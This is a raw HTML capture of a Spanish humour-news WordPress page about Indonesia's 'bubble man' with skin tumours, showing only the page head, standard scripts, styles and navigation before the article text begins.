

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasabsurdas.com/el-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos/
body_size: 17711
content:

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>El hombre burbuja pide ayuda porque los tumores en la piel afectan a sus hijos - Noticias absurdas</title><link rel="preload" as="image" imagesrcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas325.jpg" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Chandra Wisnu tiene 67 años y en Indonesia lo conocen como el &quot;hombre burbuja&quot;, debido a una incontable cantidad de tumores que le afectan la piel de todo el"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.noticiasabsurdas.com/el-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="El hombre burbuja pide ayuda porque los tumores en la piel afectan a sus hijos - Noticias absurdas" />
<meta property="og:description" content="Chandra Wisnu tiene 67 años y en Indonesia lo conocen como el &quot;hombre burbuja&quot;, debido a una incontable cantidad de tumores que le afectan la piel de todo el" />
<meta property="og:url" content="https://www.noticiasabsurdas.com/el-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos/" />
<meta property="og:site_name" content="Noticias absurdas" />
<meta property="article:tag" content="hombre burbuja" />
<meta property="article:tag" content="tumor" />
<meta property="article:tag" content="tumor de piel" />
<meta property="article:section" content="Noticias Absurdas" />
<meta property="og:updated_time" content="2012-06-28T01:38:15+02:00" />
<meta property="og:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas325.jpg" />
<meta property="og:image:secure_url" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas325.jpg" />
<meta property="og:image:width" content="490" />
<meta property="og:image:height" content="268" />
<meta property="og:image:alt" content="noticias absurdas" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="El hombre burbuja pide ayuda porque los tumores en la piel afectan a sus hijos - Noticias absurdas" />
<meta name="twitter:description" content="Chandra Wisnu tiene 67 años y en Indonesia lo conocen como el &quot;hombre burbuja&quot;, debido a una incontable cantidad de tumores que le afectan la piel de todo el" />
<meta name="twitter:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas325.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed" href="https://www.noticiasabsurdas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed de los comentarios" href="https://www.noticiasabsurdas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Comentario El hombre burbuja pide ayuda porque los tumores en la piel afectan a sus hijos del feed" href="https://www.noticiasabsurdas.com/el-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noticiasabsurdas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasabsurdas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e76003;
--c-main-rgb: 231,96,3;
--c-headings: #009cde;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasabsurdas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasabsurdas.com/wp-json/wp/v2/posts/3262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasabsurdas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.noticiasabsurdas.com/?p=3262' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-11RR7MP7W0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-11RR7MP7W0', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3262 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-28034">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Lo más buscado</span>

	<ul>
				
			<li><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="post-link">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="post-link">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="post-link">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/multa-a-taxista-por-no-usar-casco/" class="post-link">Multa a taxista por no usar casco</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/detenido-un-ladron-por-dejar-su-sesion-de-facebook-abierta-en-la-casa-que-robo/" class="post-link">Detenido un ladrón por dejar su sesión de Facebook abierta en la casa que robó</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/el-playboy-dan-bilzerian-lanza-a-una-estrella-porno-desde-el-tejado-de-su-casa/" class="post-link">El &#8216;playboy&#8217; Dan Bilzerian lanza a una estrella porno desde el tejado de su casa</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/la-muerte-se-olvido-de-mi/" class="post-link">«La muerte se olvidó de mí»</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/una-madre-encuentra-mediante-facebook-a-su-hija-19-anos-despues/" class="post-link">Una madre encuentra mediante Facebook a su hija 19 años después</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.noticiasabsurdas.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
